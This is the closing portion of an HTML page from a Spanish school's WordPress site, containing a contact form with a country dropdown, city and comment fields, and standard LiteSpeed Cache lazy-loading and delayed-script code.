<span class="wpcf7-form-control-wrap" data-name="paises"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="paises"><option value="País &#9660;">País &#9660;</option><option value="Afganistán">Afganistán</option><option value="Albania">Albania</option><option value="Alemania">Alemania</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua y Barbuda">Antigua y Barbuda</option><option value="Arabia Saudita">Arabia Saudita</option><option value="Argelia">Argelia</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaiyán">Azerbaiyán</option><option value="Bahamas">Bahamas</option><option value="Bangladés">Bangladés</option><option value="Barbados">Barbados</option><option value="Baréin">Baréin</option><option value="Bélgica">Bélgica</option><option value="Belice">Belice</option><option value="Benín">Benín</option><option value="Bielorrusia">Bielorrusia</option><option value="Birmania">Birmania</option><option value="Bolivia">Bolivia</option><option value="Bosnia y Herzegovina">Bosnia y Herzegovina</option><option value="Botsuana">Botsuana</option><option value="Brasil">Brasil</option><option value="Brunéi">Brunéi</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Bután">Bután</option><option value="Cabo Verde">Cabo Verde</option><option value="Camboya">Camboya</option><option value="Camerún">Camerún</option><option value="Canadá">Canadá</option><option value="Catar">Catar</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Chipre">Chipre</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Corea del Norte">Corea del Norte</option><option value="Corea del Sur">Corea del Sur</option><option value="Costa de Marfil">Costa de Marfil</option><option value="Costa Rica">Costa Rica</option><option value="Croacia">Croacia</option><option value="Cuba">Cuba</option><option value="Dinamarca">Dinamarca</option><option value="Dominica">Dominica</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="El Salvador">El Salvador</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Eritrea">Eritrea</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="España">España</option><option value="Estados Unidos">Estados Unidos</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Filipinas">Filipinas</option><option value="Finlandia">Finlandia</option><option value="Fiyi">Fiyi</option><option value="Francia">Francia</option><option value="Gabón">Gabón</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Ghana">Ghana</option><option value="Granada">Granada</option><option value="Grecia">Grecia</option><option value="Guatemala">Guatemala</option><option value="Guyana">Guyana</option><option value="Guinea">Guinea</option><option value="Guinea ecuatorial">Guinea ecuatorial</option><option value="Guinea-Bisáu">Guinea-Bisáu</option><option value="Haití">Haití</option><option value="Honduras">Honduras</option><option value="Hungría">Hungría</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Irak">Irak</option><option value="Irán">Irán</option><option value="Irlanda">Irlanda</option><option value="Islandia">Islandia</option><option value="Islas Marshall">Islas Marshall</option><option value="Islas Salomón">Islas Salomón</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Japón">Japón</option><option value="Jordania">Jordania</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirguistán">Kirguistán</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Laos">Laos</option><option value="Lesoto">Lesoto</option><option value="Letonia">Letonia</option><option value="Líbano">Líbano</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Liechtenstein">Liechtenstein</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Macedonia del Norte">Macedonia del Norte</option><option value="Madagascar">Madagascar</option><option value="Malasia">Malasia</option><option value="Malaui">Malaui</option><option value="Maldivas">Maldivas</option><option value="Malí">Malí</option><option value="Malta">Malta</option><option value="Marruecos">Marruecos</option><option value="Mauricio">Mauricio</option><option value="Mauritania">Mauritania</option><option value="México">México</option><option value="Micronesia">Micronesia</option><option value="Moldavia">Moldavia</option><option value="Mónaco">Mónaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Mozambique">Mozambique</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Nicaragua">Nicaragua</option><option value="Níger">Níger</option><option value="Nigeria">Nigeria</option><option value="Noruega">Noruega</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Omán">Omán</option><option value="Países Bajos">Países Bajos</option><option value="Pakistán">Pakistán</option><option value="Palaos">Palaos</option><option value="Panamá">Panamá</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Paraguay">Paraguay</option><option value="Perú">Perú</option><option value="Polonia">Polonia</option><option value="Portugal">Portugal</option><option value="Reino Unido">Reino Unido</option><option value="República Centroafricana">República Centroafricana</option><option value="República Checa">República Checa</option><option value="República del Congo">República del Congo</option><option value="República Democrática del Congo">República Democrática del Congo</option><option value="República Dominicana">República Dominicana</option><option value="República Sudafricana">República Sudafricana</option><option value="Ruanda">Ruanda</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Samoa">Samoa</option><option value="San Cristóbal y Nieves">San Cristóbal y Nieves</option><option value="San Marino">San Marino</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Santa Lucía">Santa Lucía</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leona">Sierra Leona</option><option value="Singapur">Singapur</option><option value="Siria">Siria</option><option value="Somalia">Somalia</option><option value="Sri Lanka">Sri Lanka</option><option value="Suazilandia">Suazilandia</option><option value="Sudán">Sudán</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Suecia">Suecia</option><option value="Suiza">Suiza</option><option value="Surinam">Surinam</option><option value="Tailandia">Tailandia</option><option value="Tanzania">Tanzania</option><option value="Tayikistán">Tayikistán</option><option value="Timor Oriental">Timor Oriental</option><option value="Togo">Togo</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Túnez">Túnez</option><option value="Turkmenistán">Turkmenistán</option><option value="Turquía">Turquía</option><option value="Tuvalu">Tuvalu</option><option value="Ucrania">Ucrania</option><option value="Uganda">Uganda</option><option value="Uruguay">Uruguay</option><option value="Uzbekistán">Uzbekistán</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Yemen">Yemen</option><option value="Yibuti">Yibuti</option><option value="Zambia">Zambia</option><option value="Zimbabue">Zimbabue</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-ciudad"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ciudad" value="" type="text" name="your-ciudad" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comentario" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto las <a href="https://santpol.edu.es/politica-de-proteccion-de-datos/" target="_blank">condiciones de uso</a>.</span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /></p><p style="padding-top:20px;">Al hacer click en el botón "ENVIAR", Ud. está aceptando nuestra <a href="https://santpol.edu.es/politica-de-proteccion-de-datos/" target="_blank">política de protección de datos</a>.</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="modal-footer">
<button type="button" class="btn btn-secondary" data-dismiss="modal">Volver</button></div></div></div></div> <script type="litespeed/javascript">jQuery('input[name="oid"]').parent().attr('action','https://www.santpol.edu.es/gateway.php')</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.santpol.edu.es/wp-content/litespeed/js/8bc64972e7fde501ff7cac2c9d8fce48.js?ver=9135a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 19:44:19 -->

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-23 19:44:19 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->